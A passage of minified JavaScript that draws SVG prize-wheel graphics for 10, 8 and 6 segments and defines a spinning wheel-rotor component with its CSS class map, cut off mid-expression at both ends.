619.785 898.088 618.921L870.834 610.044C870.486 609.792 870.012 609.714 869.664 609.462Z",fill:"white"}),t("path",{d:"M52.8039 345.053C51.4127 344.045 50.6516 342.167 51.2642 340.224C52.0028 338.106 54.3848 336.65 56.6759 337.514L84.4037 346.469C86.521 347.207 87.9777 349.589 87.1131 351.88C86.2484 354.172 83.9924 355.454 81.7013 354.59L53.9734 345.635C53.4996 345.557 53.1518 345.305 52.8039 345.053Z",fill:"white"}),t("path",{d:"M869.505 353.114C868.809 352.61 868.24 351.932 867.922 350.906C867.239 348.554 868.404 346.215 870.756 345.532L897.933 336.581C900.11 335.772 902.623 337.062 903.306 339.414C904.115 341.592 902.824 344.105 900.473 344.787L873.296 353.739C871.97 354.104 870.549 353.87 869.505 353.114Z",fill:"white"}),t("path",{d:"M53.2156 619.355C52.52 618.851 51.9503 618.173 51.6328 617.147C50.8238 614.969 52.1145 612.456 54.4662 611.773L82.369 602.552C84.7207 601.869 87.0597 603.034 87.7426 605.386C88.4255 607.737 87.2609 610.076 84.9092 610.759L57.0065 619.98C55.6806 620.346 54.2591 620.111 53.2156 619.355Z",fill:"white"}),t("path",{d:"M221.743 831.144C416.72 972.448 689.33 928.937 830.633 733.96C971.937 538.982 928.426 266.373 733.448 125.069C538.471 -16.2341 265.862 27.2771 124.558 222.254C-16.7454 417.231 26.7657 689.841 221.743 831.144Z",fill:"white"}),t("path",{d:"M736.22 121.242C733.611 119.352 733.037 115.752 734.927 113.144C736.818 110.535 740.417 109.961 743.026 111.851C745.635 113.742 746.209 117.341 744.319 119.95C742.428 122.558 738.829 123.133 736.22 121.242Z",fill:"white"}),t("path",{d:"M473.667 36.2688C472.101 35.1345 471.214 33.4305 471.227 31.583C471.174 28.3618 473.839 25.7834 477.06 25.7306C478.308 25.8391 479.429 26.1214 480.473 26.8776C482.038 28.012 482.925 29.7159 482.912 31.5634C482.965 34.7847 480.301 37.363 477.079 37.4158C475.832 37.3074 474.71 37.025 473.667 36.2688Z",fill:"white"}),t("path",{d:"M211.113 121.852C210.591 121.474 210.07 121.096 209.848 120.67C208.883 119.44 208.643 117.94 208.704 116.393C208.938 114.971 209.773 113.454 211.003 112.489C213.085 111.08 215.832 110.949 217.919 112.461C218.441 112.839 218.962 113.218 219.184 113.644C220.15 114.874 220.389 116.373 220.328 117.921C220.094 119.342 219.26 120.86 218.029 121.825C215.947 123.234 213.2 123.365 211.113 121.852Z",fill:"white"}),t("path",{d:"M49.1573 345.327C47.0704 343.814 46.3396 341.163 47.0304 338.746C47.5648 337.276 48.447 336.059 50.0249 335.346C51.3029 334.68 52.9765 334.567 54.4459 335.101C55.0937 335.306 55.4415 335.558 55.9633 335.936C58.0502 337.448 58.781 340.1 58.0903 342.517C57.5558 343.986 56.6736 345.204 55.0957 345.917C53.8177 346.582 52.1441 346.696 50.6747 346.161C50.2008 346.083 49.6791 345.705 49.1573 345.327Z",fill:"white"}),t("path",{d:"M49.5558 621.477C48.5123 620.72 47.8949 619.742 47.4034 618.59C46.8641 617.139 46.9247 615.591 47.759 614.074C48.4674 612.73 49.6974 611.765 51.1493 611.226C52.9011 610.639 54.7965 610.951 56.3617 612.085C57.4052 612.842 58.0226 613.82 58.5141 614.972C59.4667 618.049 57.8458 621.384 54.7682 622.336C53.0164 622.924 50.9471 622.485 49.5558 621.477Z",fill:"white"}),t("path",{d:"M212.037 844.535C209.428 842.645 208.854 839.045 210.744 836.437C212.635 833.828 216.234 833.254 218.843 835.144C221.452 837.035 222.026 840.634 220.136 843.243C218.245 845.851 214.646 846.426 212.037 844.535Z",fill:"white"}),t("path",{d:"M474.766 929.635C473.201 928.501 472.314 926.797 472.326 924.949C472.387 923.402 472.921 921.932 473.978 920.841C475.034 919.75 476.486 919.21 478.159 919.097C479.407 919.206 480.529 919.488 481.572 920.244C483.137 921.379 484.024 923.082 484.012 924.93C483.951 926.478 483.417 927.947 482.36 929.038C481.304 930.13 479.852 930.669 478.179 930.782C476.931 930.674 475.636 930.265 474.766 929.635Z",fill:"white"}),t("path",{d:"M737.145 843.924C736.624 843.546 736.102 843.168 735.88 842.742C734.915 841.512 734.675 840.012 734.736 838.465C734.971 837.043 735.805 835.526 737.035 834.56C739.117 833.152 741.864 833.021 743.951 834.533C744.473 834.911 744.995 835.289 745.216 835.715C746.182 836.945 746.421 838.445 746.361 839.993C746.126 841.414 745.292 842.932 744.062 843.897C741.98 845.306 739.232 845.437 737.145 843.924Z",fill:"white"}),t("path",{d:"M899.101 620.45C897.015 618.937 896.284 616.286 896.974 613.869C897.509 612.399 898.391 611.182 899.969 610.469C901.247 609.803 902.921 609.69 904.39 610.224C905.038 610.429 905.386 610.681 905.907 611.059C907.994 612.571 908.725 615.223 908.034 617.64C907.5 619.109 906.618 620.327 905.04 621.04C903.762 621.705 902.088 621.819 900.619 621.284C900.271 621.032 899.623 620.828 899.101 620.45Z",fill:"white"}),t("path",{d:"M898.877 344.427C897.834 343.671 897.216 342.693 896.725 341.541C895.772 338.463 897.393 335.129 900.471 334.176C902.222 333.589 904.118 333.902 905.683 335.036C906.727 335.792 907.344 336.77 907.836 337.922C908.375 339.374 908.314 340.921 907.48 342.439C906.772 343.782 905.541 344.747 904.09 345.287C902.164 345.748 900.268 345.435 898.877 344.427Z",fill:"white"}),t("path",{d:"M478.73 476.542L78.9184 606.949C52.0766 523.57 51.5294 432.458 79.6051 347.235L478.73 476.542Z",fill:"#F1DECF"}),t("path",{d:"M478.729 476.542L232.521 138.43C304.788 86.2937 391.213 59.2731 478.426 59.3483L478.729 476.542Z",fill:"#F1DECF"}),t("path",{d:"M723.365 138.982L478.73 476.542L478.253 59.2221C563.318 59.3325 649.279 85.2909 723.365 138.982Z",fill:"#F49671"}),t("path",{d:"M875.463 347.087L478.729 476.541L723.365 138.981C797.624 192.799 849.052 266.409 875.463 347.087Z",fill:"#F1DECF"}),t("path",{d:"M876.858 605.392L478.729 476.542L875.463 347.088C902.857 430.071 903.908 520.487 876.858 605.392Z",fill:"#CE3212"}),t("path",{d:"M816.894 724.003C790.804 760.002 760.032 790.751 726.029 815.71L479.03 476.494L877.159 605.345C863.79 646.85 843.739 686.96 816.894 724.003Z",fill:"#F1DECF"}),t("path",{d:"M725.902 815.884C653.78 868.92 567.024 896.762 479.307 897.383L478.729 476.542L725.902 815.884Z",fill:"#E16635"}),t("path",{d:"M479.434 897.208C393.516 897.541 306.655 871.727 231.874 817.531L478.904 476.667L479.434 897.208Z",fill:"#F1DECF"}),t("path",{d:"M478.729 476.542L231.699 817.406C156.918 763.21 105.221 688.874 78.9183 606.948L478.729 476.542Z",fill:"#FFB89C"}),t("path",{d:"M478.73 476.542L79.479 347.409C92.6131 307.326 112.255 268.51 138.345 232.511C165.316 195.294 197.066 163.928 232.396 138.603L478.73 476.542Z",fill:"#E16635"}),t("path",{d:"M726.642 134.46C727.891 135.365 729.636 135.086 730.541 133.838C731.446 132.589 731.167 130.843 729.919 129.938C728.67 129.033 726.924 129.312 726.02 130.561C725.115 131.809 725.393 133.555 726.642 134.46Z",fill:"#FFB517",stroke:"#FFB517",strokeWidth:"7.34985"}),t("path",{d:"M475.448 53.2104C476.696 54.1153 478.442 53.8367 479.347 52.5881C480.252 51.3394 479.973 49.5937 478.724 48.6888C477.476 47.7839 475.73 48.0625 474.825 49.3111C473.92 50.5598 474.199 52.3055 475.448 53.2104Z",fill:"#FFB517",stroke:"#FFB517",strokeWidth:"7.34985"}),t("path",{d:"M224.604 135.08C225.853 135.984 227.598 135.706 228.503 134.457C229.408 133.209 229.13 131.463 227.881 130.558C226.632 129.653 224.887 129.932 223.982 131.18C223.077 132.429 223.355 134.175 224.604 135.08Z",fill:"#FFB517",stroke:"#FFB517",strokeWidth:"7.34985"}),t("path",{d:"M69.58 348.988C70.8286 349.893 72.5744 349.614 73.4793 348.366C74.3842 347.117 74.1055 345.371 72.8569 344.467C71.6083 343.562 69.8625 343.84 68.9576 345.089C68.0527 346.338 68.3313 348.083 69.58 348.988Z",fill:"#FFB517",stroke:"#FFB517",strokeWidth:"7.34985"}),t("path",{d:"M69.8648 612.853C71.1134 613.758 72.8592 613.479 73.7641 612.231C74.669 610.982 74.3903 609.236 73.1417 608.331C71.8931 607.426 70.1473 607.705 69.2424 608.954C68.3375 610.202 68.6161 611.948 69.8648 612.853Z",fill:"#FFB517",stroke:"#FFB517",strokeWidth:"7.34985"}),t("path",{d:"M225.271 826.274C226.52 827.179 228.266 826.901 229.171 825.652C230.075 824.403 229.797 822.658 228.548 821.753C227.3 820.848 225.554 821.126 224.649 822.375C223.744 823.624 224.023 825.369 225.271 826.274Z",fill:"#FFB517",stroke:"#FFB517",strokeWidth:"7.34985"}),t("path",{d:"M476.466 907.524C477.714 908.429 479.46 908.151 480.365 906.902C481.27 905.653 480.991 903.908 479.743 903.003C478.494 902.098 476.748 902.376 475.843 903.625C474.938 904.874 475.217 906.62 476.466 907.524Z",fill:"#FFB517",stroke:"#FFB517",strokeWidth:"7.34985"}),t("path",{d:"M727.482 825.782C728.731 826.687 730.477 826.408 731.381 825.159C732.286 823.911 732.008 822.165 730.759 821.26C729.51 820.355 727.765 820.634 726.86 821.882C725.955 823.131 726.233 824.877 727.482 825.782Z",fill:"#FFB517",stroke:"#FFB517",strokeWidth:"7.34985"}),t("path",{d:"M882.38 612.046C883.629 612.951 885.375 612.673 886.28 611.424C887.185 610.175 886.906 608.43 885.657 607.525C884.409 606.62 882.663 606.898 881.758 608.147C880.853 609.396 881.132 611.141 882.38 612.046Z",fill:"#FFB517",stroke:"#FFB517",strokeWidth:"7.34985"}),t("path",{d:"M882.048 347.882C883.297 348.787 885.043 348.508 885.948 347.259C886.853 346.011 886.574 344.265 885.325 343.36C884.077 342.455 882.331 342.734 881.426 343.983C880.521 345.231 880.8 346.977 882.048 347.882Z",fill:"#FFB517",stroke:"#FFB517",strokeWidth:"7.34985"})]})]},"111"),a6=()=>t("svg",{width:"956",height:"956",viewBox:"0 0 956 956",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[t("g",{"clip-path":"url(#clip0_8971_82200)",children:[t("path",{d:"M623.512 88.2187C621.3 87.388 620.17 84.8987 621.001 82.687L631.197 55.5437C632.027 53.332 634.517 52.2022 636.728 53.0329C638.94 53.8637 640.07 56.353 639.239 58.5646L629.043 85.708C628.213 87.9197 625.723 89.0495 623.512 88.2187Z",fill:"white"}),t("path",{d:"M662.098 883.357C660.836 883.1 659.702 882.211 659.074 880.988L647.123 854.66C646.247 852.509 646.972 850.026 649.166 848.939C651.36 847.852 653.8 848.787 654.887 850.982L666.838 877.309C667.715 879.461 666.99 881.943 664.795 883.03C663.825 883.49 662.94 883.529 662.098 883.357Z",fill:"white"}),t("path",{d:"M306.366 102.427C305.104 102.17 303.97 101.281 303.342 100.057L291.392 73.7295C290.304 71.5352 291.45 69.1384 293.434 68.0084C295.418 66.8783 298.068 67.8568 299.155 70.0511L311.106 96.3787C311.983 98.5301 311.047 100.97 309.063 102.1C308.093 102.56 307.208 102.598 306.366 102.427Z",fill:"white"}),t("path",{d:"M392.025 902.843C627.972 950.928 858.225 798.637 906.31 562.69C954.395 326.744 802.104 96.4913 566.158 48.4059C330.212 0.32061 99.9586 152.612 51.8733 388.558C3.78794 624.504 156.079 854.757 392.025 902.843Z",fill:"white"}),t("path",{d:"M634.212 62.2378C631.055 61.5945 629.044 58.5544 629.688 55.3976C630.331 52.2408 633.371 50.2301 636.528 50.8734C639.685 51.5168 641.695 54.5569 641.052 57.7137C640.409 60.8704 637.369 62.8812 634.212 62.2378Z",fill:"white"}),t("path",{d:"M292.903 74.9127C291.009 74.5267 289.497 73.3418 288.745 71.6542C287.366 68.7428 288.726 65.2937 291.638 63.9143C292.819 63.4974 293.957 63.291 295.22 63.5483C297.114 63.9343 298.626 65.1193 299.378 66.8069C300.757 69.7183 299.397 73.1673 296.485 74.5467C295.304 74.9636 294.166 75.1701 292.903 74.9127Z",fill:"white"}),t("path",{d:"M663.135 887.952C661.241 887.566 659.729 886.381 658.976 884.694C658.392 883.259 658.271 881.7 658.782 880.27C659.293 878.84 660.392 877.749 661.869 876.954C663.05 876.537 664.188 876.33 665.451 876.588C667.345 876.974 668.857 878.159 669.609 879.846C670.193 881.28 670.314 882.839 669.803 884.27C669.293 885.7 668.194 886.791 666.716 887.586C665.535 888.003 664.187 888.167 663.135 887.952Z",fill:"white"}),t("path",{d:"M628.496 77.3138C630.007 77.6217 631.481 76.6465 631.789 75.1355C632.097 73.6245 631.122 72.15 629.611 71.842C628.1 71.5341 626.625 72.5093 626.317 74.0203C626.009 75.5313 626.985 77.0058 628.496 77.3138Z",fill:"#FFB517",stroke:"#FFB517","stroke-width":"7.34985"}),t("path",{d:"M93.3335 328.858C94.1643 326.646 93.0345 324.157 90.8228 323.326L63.6794 313.13C61.4678 312.299 58.9785 313.429 58.1477 315.641C57.317 317.853 58.4468 320.342 60.6585 321.173L87.8018 331.368C90.0135 332.199 92.5028 331.069 93.3335 328.858Z",fill:"white"}),t("path",{d:"M66.7349 319.806C68.329 317.007 67.3645 313.492 64.5648 311.898C61.7651 310.303 58.2502 311.268 56.6561 314.068C55.062 316.867 56.0265 320.382 58.8262 321.976C61.6259 323.57 65.1409 322.606 66.7349 319.806Z",fill:"white"}),t("path",{d:"M82.1978 326.205C81.4348 327.545 79.73 328.013 78.3899 327.25C77.0499 326.487 76.5821 324.782 77.345 323.442C78.108 322.102 79.8129 321.634 81.1529 322.397C82.493 323.16 82.9608 324.865 82.1978 326.205Z",fill:"#FFB517",stroke:"#FFB517","stroke-width":"7.34985"}),t("path",{d:"M333.721 863.318C335.933 864.149 337.062 866.638 336.232 868.85L326.036 895.993C325.205 898.205 322.716 899.335 320.504 898.504C318.292 897.673 317.163 895.184 317.993 892.972L328.189 865.829C329.02 863.617 331.509 862.487 333.721 863.318Z",fill:"white"}),t("path",{d:"M323.023 889.299C326.179 889.942 328.19 892.982 327.547 896.139C326.903 899.296 323.863 901.307 320.706 900.663C317.55 900.02 315.539 896.98 316.182 893.823C316.826 890.666 319.866 888.656 323.023 889.299Z",fill:"white"}),t("path",{d:"M329.295 873.034C327.784 872.726 326.31 873.702 326.002 875.213C325.694 876.724 326.669 878.198 328.18 878.506C329.691 878.814 331.166 877.839 331.474 876.328C331.782 874.817 330.806 873.342 329.295 873.034Z",fill:"#FFB517",stroke:"#FFB517","stroke-width":"7.34985"}),t("path",{d:"M301.529 89.5997C303.04 89.9077 304.514 88.9324 304.822 87.4214C305.13 85.9104 304.155 84.4359 302.644 84.1279C301.133 83.82 299.659 84.7953 299.351 86.3063C299.043 87.8173 300.018 89.2918 301.529 89.5997Z",fill:"#FFB517",stroke:"#FFB517","stroke-width":"7.34985"}),t("path",{d:"M655.549 867.112C657.06 867.42 658.534 866.444 658.842 864.933C659.15 863.422 658.175 861.948 656.664 861.64C655.153 861.332 653.678 862.307 653.37 863.818C653.062 865.329 654.038 866.804 655.549 867.112Z",fill:"#FFB517",stroke:"#FFB517","stroke-width":"7.34985"}),t("path",{d:"M852.29 308.418C851.545 307.99 850.908 307.375 850.484 306.389C849.557 304.122 850.47 301.673 852.736 300.747L878.821 288.987C880.902 287.953 883.536 288.973 884.463 291.239C885.496 293.32 884.477 295.955 882.21 296.881L856.126 308.641C854.846 309.144 853.407 309.06 852.29 308.418Z",fill:"white"}),t("path",{d:"M883.655 297.176C882.393 296.919 881.426 296.284 880.503 295.438C878.363 293.029 878.461 289.323 880.87 287.183C882.222 285.925 884.077 285.426 885.972 285.812C887.234 286.069 888.201 286.705 889.124 287.55C890.215 288.65 890.8 290.084 890.667 291.81C890.577 293.326 889.856 294.714 888.757 295.805C887.194 297.021 885.339 297.52 883.655 297.176Z",fill:"white"}),t("path",{d:"M867.601 301.666C869.112 301.974 870.587 300.998 870.895 299.487C871.203 297.976 870.227 296.502 868.716 296.194C867.205 295.886 865.731 296.861 865.423 298.372C865.115 299.883 866.09 301.358 867.601 301.666Z",fill:"#FFB517",stroke:"#FFB517","stroke-width":"7.34985"}),t("path",{d:"M107.204 646.479C107.372 645.637 107.33 644.752 106.866 643.783C105.769 641.594 103.326 640.668 101.136 641.765L75.1113 653.656C72.9636 654.542 71.9962 657.196 73.0925 659.386C73.9781 661.534 76.6323 662.501 78.8221 661.405L104.847 649.513C106.068 648.881 106.952 647.743 107.204 646.479Z",fill:"white"}),t("path",{d:"M78.093 662.686C78.7306 661.566 78.8887 660.42 78.8601 659.168C78.4555 655.972 75.6014 653.605 72.4052 654.01C70.5673 654.199 68.9706 655.267 68.0141 656.947C67.3765 658.067 67.2184 659.213 67.247 660.465C67.356 662.01 68.0508 663.394 69.4377 664.431C70.6379 665.361 72.157 665.732 73.7019 665.623C75.6461 665.247 77.2428 664.179 78.093 662.686Z",fill:"white"}),t("path",{d:"M92.0416 653.558C91.2786 654.898 89.5737 655.365 88.2337 654.602C86.8936 653.839 86.4258 652.135 87.1888 650.795C87.9518 649.454 89.6566 648.987 90.9967 649.75C92.3368 650.513 92.8045 652.218 92.0416 653.558Z",fill:"#FFB517",stroke:"#FFB517","stroke-width":"7.34985"}),t("path",{d:"M860.918 302.098C908.738 407.457 909.327 522.224 871.62 622.608L479.379 475.272L860.918 302.098Z",fill:"#CE3212"}),t("path",{d:"M861.408 302.949C861.287 302.68 861.165 302.411 861.043 302.142L861.408 302.949Z",fill:"#E16635"}),t("path",{d:"M652.678 856.855C547.318 904.676 432.55 905.264 332.167 867.557L479.503 475.317L652.678 856.855Z",fill:"#E16635"}),t("path",{d:"M860.995 302.266C813.174 196.907 727.176 120.905 626.792 83.1987L479.457 475.44L860.995 302.266Z",fill:"#F1DECF"}),t("path",{d:"M98.1718 649.401C98.0453 649.124 97.919 648.847 97.793 648.569L98.1718 649.401Z",fill:"#F1DECF"}),t("path",{d:"M652.507 856.933C757.866 809.112 833.867 723.113 871.573 622.73L479.333 475.394L652.507 856.933Z",fill:"#F1DECF"}),t("path",{d:"M97.8418 648.446C145.663 753.805 231.661 829.806 332.044 867.513L479.38 475.272L97.8418 648.446Z",fill:"#F1DECF"}),t("path",{d:"M306.33 93.7778C200.971 141.599 124.969 227.598 87.2629 327.981L479.503 475.317L306.33 93.7778Z",fill:"#F1DECF"}),t("path",{d:"M97.9174 648.614C50.0967 543.255 49.5083 428.487 87.2149 328.104L479.456 475.44L97.9174 648.614Z",fill:"#FFB89C"}),t("path",{d:"M97.4262 647.762C97.5476 648.031 97.6693 648.3 97.7913 648.569L97.4262 647.762Z",fill:"#F49671"}),t("path",{d:"M306.157 93.8559C411.516 46.0354 526.284 45.4473 626.667 83.1543L479.332 475.394L306.157 93.8559Z",fill:"#F49671"}),t("path",{d:"M871.5 628.724C871.262 627.898 871.229 627.013 871.61 626.009C872.518 623.735 874.875 622.607 877.149 623.515L893.397 628.723C895.612 629.425 896.799 631.988 895.891 634.262C895.19 636.477 892.627 637.665 890.352 636.757L874.105 631.548C872.834 631.021 871.858 629.962 871.5 628.724Z",fill:"white"}),t("path",{d:"M894.65 639.716C893.405 639.383 892.479 638.69 891.609 637.79C889.619 635.256 889.942 631.562 892.476 629.573C893.903 628.398 895.785 628.013 897.652 628.514C898.896 628.847 899.823 629.54 900.693 630.44C901.716 631.604 902.212 633.071 901.975 634.786C901.793 636.294 900.989 637.635 899.825 638.657C898.192 639.776 896.31 640.161 894.65 639.716Z",fill:"white"}),t("path",{d:"M876.519 630.052C877.393 631.323 879.131 631.645 880.402 630.772C881.673 629.899 881.995 628.161 881.122 626.89C880.249 625.619 878.511 625.296 877.24 626.169C875.969 627.043 875.646 628.781 876.519 630.052Z",fill:"#FFB517",stroke:"#FFB517","stroke-width":"7.34985"})]}),t("defs",{children:t("clipPath",{id:"clip0_8971_82200",children:t("rect",{width:"956",height:"956",fill:"white"})})})]}),n6=()=>t("svg",{width:"956",height:"956",viewBox:"0 0 956 956",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[t("g",{"clip-path":"url(#clip0_8971_82258)",children:[t("mask",{id:"mask0_8971_82258",style:"mask-type:alpha",maskUnits:"userSpaceOnUse",x:"-1",y:"-1",width:"957",height:"957",children:t("circle",{cx:"477.584",cy:"477.69",r:"478",transform:"rotate(-61.6586 477.584 477.69)",fill:"#C4C4C4"})}),t("g",{mask:"url(#mask0_8971_82258)",children:[t("path",{d:"M869.94 691.909C868.779 692.468 867.339 692.447 866.099 691.853L840.651 678.128C838.651 676.946 837.725 674.531 838.814 672.337C839.903 670.144 842.411 669.412 844.605 670.501L870.053 684.226C872.053 685.408 872.978 687.823 871.889 690.016C871.395 690.969 870.714 691.536 869.94 691.909Z",fill:"white"}),t("path",{d:"M114.11 285.558C112.949 286.117 111.509 286.096 110.269 285.501L84.8207 271.777C82.6272 270.688 82.0889 268.086 82.9842 265.986C83.8795 263.886 86.5813 263.061 88.7748 264.149L114.223 277.874C116.223 279.056 116.954 281.565 116.059 283.665C115.565 284.618 114.884 285.185 114.11 285.558Z",fill:"white"}),t("path",{d:"M666.743 870.878C883.67 766.352 974.789 505.763 870.263 288.837C765.737 71.9103 505.148 -19.2085 288.222 85.3174C71.2951 189.843 -19.8236 450.432 84.7023 667.359C189.228 884.285 449.817 975.404 666.743 870.878Z",fill:"white"}),t("path",{d:"M86.7413 271.804C84.9999 272.643 83.0791 272.615 81.459 271.726C78.5988 270.244 77.5943 266.675 79.0771 263.814C79.7649 262.768 80.5458 261.915 81.7067 261.355C83.4481 260.516 85.369 260.544 86.989 261.433C89.8492 262.915 90.8537 266.484 89.3709 269.345C88.6832 270.391 87.9022 271.244 86.7413 271.804Z",fill:"white"}),t("path",{d:"M873.546 694.939C871.805 695.778 869.884 695.75 868.264 694.862C866.931 694.074 865.891 692.906 865.432 691.458C864.973 690.011 865.187 688.477 865.882 686.95C866.57 685.903 867.351 685.05 868.512 684.491C870.253 683.652 872.174 683.68 873.794 684.568C875.127 685.356 876.167 686.524 876.626 687.972C877.085 689.419 876.871 690.953 876.176 692.48C875.488 693.527 874.514 694.473 873.546 694.939Z",fill:"white"}),t("path",{d:"M465.198 66.6382C462.836 66.7066 460.848 64.8303 460.78 62.4688L459.941 33.4858C459.872 31.1243 461.749 29.1361 464.11 29.0677C466.472 28.9994 468.46 30.8756 468.528 33.2372L469.367 62.2201C469.436 64.5817 467.56 66.5698 465.198 66.6382Z",fill:"white"}),t("path",{d:"M464.322 36.3672C461.101 36.4605 458.451 33.9588 458.357 30.7385C458.264 27.5181 460.766 24.8673 463.986 24.774C467.206 24.6808 469.857 27.1825 469.95 30.4028C470.044 33.6231 467.542 36.274 464.322 36.3672Z",fill:"white"}),t("path",{d:"M464.794 52.6832C466.336 52.6385 467.549 51.3528 467.505 49.8114C467.46 48.27 466.174 47.0567 464.633 47.1013C463.091 47.1459 461.878 48.4316 461.923 49.973C461.967 51.5144 463.253 52.7278 464.794 52.6832Z",fill:"#FFB517",stroke:"#FFB517","stroke-width":"7.34985"}),t("path",{d:"M102.498 278.279C103.887 277.609 104.471 275.94 103.801 274.551C103.132 273.162 101.463 272.578 100.074 273.248C98.6848 273.917 98.1012 275.586 98.7706 276.975C99.44 278.364 101.109 278.948 102.498 278.279Z",fill:"#FFB517",stroke:"#FFB517","stroke-width":"7.34985"}),t("path",{d:"M854.894 682.946C856.284 682.277 856.867 680.608 856.198 679.219C855.528 677.83 853.86 677.246 852.47 677.916C851.081 678.585 850.498 680.254 851.167 681.643C851.836 683.032 853.505 683.616 854.894 682.946Z",fill:"#FFB517",stroke:"#FFB517","stroke-width":"7.34985"}),t("path",{d:"M127.32 693.058C126.08 691.047 123.42 690.416 121.409 691.656L96.7286 706.874C94.7176 708.114 94.0868 710.774 95.3268 712.785C96.5668 714.796 99.2267 715.427 101.238 714.187L125.918 698.968C127.929 697.728 128.56 695.069 127.32 693.058Z",fill:"white"}),t("path",{d:"M101.543 708.952C99.8518 706.209 96.3053 705.368 93.563 707.059C90.8208 708.75 89.9797 712.297 91.6706 715.039C93.3615 717.781 96.9081 718.622 99.6503 716.931C102.393 715.24 103.234 711.694 101.543 708.952Z",fill:"white"}),t("path",{d:"M115.437 700.385C116.247 701.698 115.839 703.418 114.526 704.227C113.214 705.037 111.494 704.629 110.684 703.316C109.875 702.004 110.283 700.284 111.595 699.474C112.908 698.665 114.628 699.073 115.437 700.385Z",fill:"#FFB517",stroke:"#FFB517","stroke-width":"7.34985"}),t("path",{d:"M490.394 890.027C492.755 889.958 494.743 891.834 494.812 894.196L495.651 923.179C495.719 925.54 493.843 927.529 491.482 927.597C489.12 927.665 487.132 925.789 487.064 923.428L486.224 894.445C486.156 892.083 488.032 890.095 490.394 890.027Z",fill:"white"}),t("path",{d:"M491.27 920.298C494.49 920.204 497.141 922.706 497.234 925.926C497.328 929.147 494.826 931.797 491.606 931.891C488.385 931.984 485.735 929.482 485.641 926.262C485.548 923.042 488.05 920.391 491.27 920.298Z",fill:"white"}),t("path",{d:"M490.797 903.982C489.256 904.026 488.043 905.312 488.087 906.853C488.132 908.395 489.418 909.608 490.959 909.563C492.5 909.519 493.714 908.233 493.669 906.692C493.625 905.15 492.339 903.937 490.797 903.982Z",fill:"#FFB517",stroke:"#FFB517","stroke-width":"7.34985"}),t("path",{d:"M826.985 261.778C828.225 263.789 830.885 264.42 832.896 263.18L857.576 247.961C859.587 246.721 860.218 244.062 858.978 242.051C857.738 240.04 855.078 239.409 853.067 240.649L828.387 255.867C826.376 257.107 825.745 259.767 826.985 261.778Z",fill:"white"}),t("path",{d:"M852.762 245.884C854.453 248.626 857.999 249.467 860.742 247.776C863.484 246.085 864.325 242.539 862.634 239.797C860.943 237.054 857.397 236.213 854.654 237.904C851.912 239.595 851.071 243.142 852.762 245.884Z",fill:"white"}),t("path",{d:"M838.867 254.45C838.058 253.137 838.466 251.417 839.778 250.608C841.091 249.799 842.811 250.207 843.62 251.519C844.43 252.832 844.022 254.552 842.709 255.361C841.397 256.171 839.677 255.763 838.867 254.45Z",fill:"#FFB517",stroke:"#FFB517","stroke-width":"7.34985"}),t("path",{d:"M108.756 278.874L477.518 477.776L466.23 58.8739C321.326 62.9135 182.514 142.128 108.756 278.874Z",fill:"#F49671"}),t("path",{d:"M834.599 258.458L477.463 477.684L465.336 58.876C620.641 54.3791 758.649 134.987 834.599 258.458Z",fill:"#F1DECF"}),t("path",{d:"M108.855 278.687L477.617 477.589L121.365 698.248C45.1488 574.941 35.0978 415.433 108.855 278.687Z",fill:"#F1DECF"}),t("path",{d:"M846.279 676.678L477.518 477.776L833.77 257.117C909.986 380.424 920.037 539.932 846.279 676.678Z",fill:"#CE3212"}),t("path",{d:"M846.381 676.491L477.619 477.589L488.907 896.491C633.811 892.451 772.623 813.236 846.381 676.491Z",fill:"#F1DECF"}),t("path",{d:"M120.538 696.905L477.674 477.678L489.801 896.487C334.496 900.984 196.488 820.375 120.538 696.905Z",fill:"#E16635"})]})]}),t("defs",{children:t("clipPath",{id:"clip0_8971_82258",children:t("rect",{width:"956",height:"956",fill:"white"})})})]}),h6={Ten:r6,Eight:a6,Six:n6},d6={10:"Ten",8:"Eight",6:"Six"};function c6(r){return{wheelTemplate:R(()=>{const p=h6[d6[r]];return t(p,{})},[r])}}const p6="_wheelRotorRoot_xqf7l_1",f6="_wheelRotorOut_xqf7l_8",w6="_hasShadow_xqf7l_13",_6="_noShadow_xqf7l_16",u6="_wheelRotorInner_xqf7l_20",m6="_wheelLabel_xqf7l_30",k6="_wheelText_xqf7l_42",F6="_wheelRotorMask_xqf7l_51",L6="_wheelRotorPointer_xqf7l_63",g6="_position_center_xqf7l_75",M6="_position_left_xqf7l_86",Z6="_position_right_xqf7l_97",B6="_rotate_xqf7l_100",i={wheelRotorRoot:p6,wheelRotorOut:f6,hasShadow:w6,noShadow:_6,wheelRotorInner:u6,wheelLabel:m6,wheelText:k6,wheelRotorMask:F6,wheelRotorPointer:L6,position_center:g6,position_left:M6,position_right:Z6,rotate:B6},b6=({dataSource:r,position:h,awardNum:a=10},p)=>{const f=R(()=>(r||[]).map((s,C)=>(s.color||(s.color=C%2===0?"#fff":"rgba(165, 75, 80, 1)"),s)).filter((s,C)=>C<a),[a,r]),{wheelTemplate:w}=c6(a),{transitionRotate:l,handleStart:Z,actionClass:k,ref:F}=G8(f);return N8(p,()=>({start:Z})),t("div",{className:n(i.wheelRotorRoot,i[`position_${x[h]}`]),children:[t("div",{className:n(i.wheelRotorOut,i.hasShadow),children:t("div",{ref:F,className:n(i.wheelRotorInner,k),style:{transform:`rotate(${l}deg) translateZ(0)`},children:t(s6,{})})}),t("div",{className:n(i.wheelRotorOut,i.noShadow),children:[t("div",{ref:F,className:n(i.wheelRotorInner,i.rotate,k),style:{transform:`rotate(${l}deg)  translateZ(0)`},children:[w,Array.isArray(f)&&f.map((s,C)=>t("div",{className:i.wheelLabel,style:{transform:`rotate(${-C*(360/a)}deg) translate(0px, 